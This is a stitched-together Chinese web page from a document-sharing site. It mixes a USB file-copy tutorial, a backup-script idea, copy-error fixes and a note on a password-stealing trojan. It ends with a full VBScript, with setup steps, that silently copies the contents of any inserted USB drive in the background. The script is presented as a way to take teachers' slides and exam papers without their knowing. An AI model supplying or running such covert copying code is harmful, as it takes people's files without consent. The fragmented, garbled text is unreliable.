而对于大文件的传输,U盘是一种常见而便捷的选择。
接下来,我将为大家介绍如何将大文件传输到U盘的方法。
我们需要准备一台可用的电脑和一个U盘。
确保U盘的容量足够大,能够存储我们要传输的大文件。
第一步,将U盘插入电脑的USB接口。
插入后,电脑会自动识别U 盘,并在资源管理器中显示出来。
第二步,打开资源管理器,找到要传输的大文件所在的位置。
可以通过点击“我的电脑”或者在搜索栏中输入文件名的方式找到文件。
第三步,选中要传输的大文件。
可以通过单击文件名或者按住Ctrl 键并单击多个文件来选中。
第四步,点击鼠标右键,选择“复制”。
也可以使用快捷键Ctrl + C来复制文件。
第五步,打开U盘所在的位置。
在资源管理器中,可以找到U盘的图标,双击打开。
第六步,点击鼠标右键,选择“粘贴”。
也可以使用快捷键Ctrl + V来粘贴文件。
第七步,等待文件传输完成。
大文件的传输时间可能比较长,取决于文件的大小和电脑的性能。
在文件传输期间,请不要移动U盘或关闭电脑,以免影响传输过程。
第八步,确认文件已经成功传输到U盘。
可以在资源管理器中查看U盘的内容,确认文件已经复制到U盘中。
安全地移除U盘。
在任务栏中找到U盘的图标,右键点击,并选择“安全删除”。
等待提示框显示“已经可以安全删除硬件”后,可以小心地拔出U盘。
通过以上步骤,我们就可以将大文件成功传输到U盘中了。
当然,这只是其中的一种方法,还有其他的方式可以实现文件的传输,比如使用云存储服务或者通过局域网传输等。
选择适合自己的方法,能够更方便地完成大文件的传输。
总结一下,将大文件传输到U盘可以通过以下步骤完成:将U盘插入电脑,复制要传输的文件,粘贴到U盘中,确认传输完成后安全地拔出U盘。
希望以上的介绍对大家有所帮助!。
U盘插上电脑上后自动备份文件

U盘插上电脑上后⾃动备份⽂件缘由
⼀直有个不好的习惯,将所有⽂件都存在个⼈U盘,下班直接拔了就回家。
前久把U盘插⼊MacBook后,U盘就⽆法读数据了,搞了很久也没搞定。
当然了,⾥⾯的数据也⽆法使⽤了。
所以,现在的想法:
1、U盘在插⼊后,能⾃动将数据复制到电脑上进⾏备份
2、复制数据时,不⽤全部复制,只复制有变更的部分⽂件。
思路
1、⾸次插⼊U盘,检测是否有备份数据。
同时⽣成U盘的数据⽬录树。
2、如果已有备份数据,检查数据是否有更新,替换更新的数据⽂件。
3、定期备份。
4、在拔出U盘前,⼿动检查备份。
解决
需要使⽤的库
python : os、 shutil
data : sqlite。
U盘无法复制文件解决方法-无法复制-参数不正确

U 盘无法复制文件解决方法,无法复制,参数不正确篇一:解决电脑文件不能复制到 U 盘里的方法 在磁盘管理中,选中移动 U 盘。
右击选择更改驱动器名和路径。
在弹出的对话框中点击 添加。
在电脑磁盘中出现一个文件夹,只要通过这个文件夹就可以把文件复制到 U 盘 中了。
篇二:电脑无法复制粘贴的原因和解决方法 电脑无法复制粘贴的原因和解决方法 最近小编的 QQ 邮箱收到了不少网上朋友的咨询,一起来看看都咨询哪些问题,这位朋 友求助的是说他的电脑昨天还好好的,今天突然电脑“无法复制粘贴”了,想请教 下小编的电脑工程师,关于“无法复制粘贴怎么解决”的办法,下面小编为大家整 理了几个比较实用的电脑无法复制粘贴的解决方法,希望能够帮助到大家!?? ??电脑无法复制粘贴原因分析及解决方法: ??如果是中病毒的话,会有以下的这些情况: ??1、系统不能上网,例如宽带账号无法登录,qq 登录不上,网页无法打开。
??2、复 制粘贴功能失效。
??3、电脑任务栏上的信息不能显示。
??4、系统桌面启动非常慢,等好长时间才能显示出来桌面。
??建议解决方法:下载杀毒软件进行查杀即可,如果故障依旧,建议重装操作系统。
?? -1?? ?? ??一、电脑不能复制粘贴原因:【病毒版本】 ??病毒制造者利用 rpcss.dll 能监视系统特性,让病毒感染系统“rpcss.dll”文 件,然后实现开机自启动。
导致电脑不能复制粘贴,利用这些服务项的自动加载来调用自己来 监视网游 网银的信息,如果发现了账号、密码等敏感信息,就会记录下来,这时它会在后台 偷偷将所有记录的数据发送到黑客的指定的服务器。
??电脑不能复制粘贴解决办法: ??有部分网友会建议通过下载 rpcss.dll 文件,使用正常的“rpcss.dll”复制覆 盖了被木马感染的“rpcss.dll”就可以了,但是事实上这样是解决不了电脑不能复制 粘贴的问题,反而会造成电脑二次被病毒感染。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
如何让U盘插入自动复制——有效对付那些不肯给PPT的老师
U盘插入自动复制,有效对付那些不肯给PPT的老师,还有一定几率拿到期末考试卷子···有图有真相!业界良心的好东西!!现在看还来得及!!!
代码优化了一下,把不是很重要的都删掉了,这次使用时看不出任何现象,同样复制U盘里的东西的时候不会出现进度条,完全后台运行。
同样的建立一个文本文档,WIN+R 里面打NOTEPAD ,或者自己新建一个都一样
把下面的代码复制进去
set fso=createobject("scripting.filesystemobject") set ws=createobject("wscript.shell")
on error resume next
do
wscript.sleep 1000
if fso.driveexists("U盘的盘符") then
fso.copyfile "U盘的盘符加*号","要复制到的目录" fso.copyfolder "U盘的盘符加*号","要复制到的目录" wscript.sleep 20000
end if
loop
注意标颜色的地方要自己改
蓝色的就是要复制到的目录,比如要复制到C盘USB 文件夹里,则用C:\USB\代替蓝色部分,注意大小写,同时必须确保USB这个文件夹存在。
红色的是U盘的盘符,比如新插进去的U盘是E盘,则用e:\*代替红色部分,F盘就是f:\*,
第一个U盘的盘符,这个不要*号,后2个切记不要漏掉*这个符号。
复制好也改好后保存文件就OK了,然后改一下这个文件的名字,最好使用英文的,然后后缀改成.VBS,原来是.TXT的,如果后缀没哟显示,则先打开我的电脑,在菜单栏里找到,工具——文件夹选项,在查看标签里,有一个隐藏已知文件类型的扩展名,把勾勾去掉就会显示出来后缀了。
后缀改好以后,运行这个文件,就OK了。
同时你可以把这个文件删除掉,它已经驻留内存了,重启以后这个东西就不会再出现了,老师绝对发现不了
要停止这个东西,在任务管理器里面结束进程WScript.exe就可以了。
这个软件学过编程的都应该会看得懂有没有恶意代码。
另外我不是计算机专业的,这个东西目前对插N个U 盘只会复制第一个,对插移动硬盘会全部复制···
更新:
现在没空弄这个,有些人弄不来我现在更新了一下代码,复制下面的所有东西到一个文本文件,改名为XX.VBS 使用即可
set fso=createobject("scripting.filesystemobject") set ws=createobject("wscript.shell")
dim USB, file, folder, files
USB=inputbox("请输入U盘的盘符"&Chr(10)&"如插入的U盘为F盘,则输入F","插入的U盘盘符","F") folder=inputbox("请输入复制到的文件夹"&Chr(10)&"
如想复制到D盘,请输入D:\","请输入复制到的文件夹","C:\USB")
files=inputbox("请输入要复制的文件类型"&Chr(10)&"如要复制EXCEL文件,输入xls;默认为全部类型","请输入要复制的文件类型","ALL") USB=USB & ":\"
folder=folder & "\"
if files="ALL"then
file=USB & "*"
else
file=USB & "*." & files
end if
if FSO.FolderExists(folder) then
else
FSO.CreateFolder(folder)
end if
on error resume next
do
wscript.sleep 1000
if fso.driveexists(USB) then
fso.copyfile file,folder
fso.copyfolder file,folder
wscript.sleep 20000
end if
loop
这样就完成了。
声明:非原创,不过本人上学的时候用过这个小聪明。
“偷来的”ppt,都是老师辛苦的结晶,大家如果成功了,也记住不要将人家的东西外传,自用就好。
用于商业用途,本人不负转载责任。
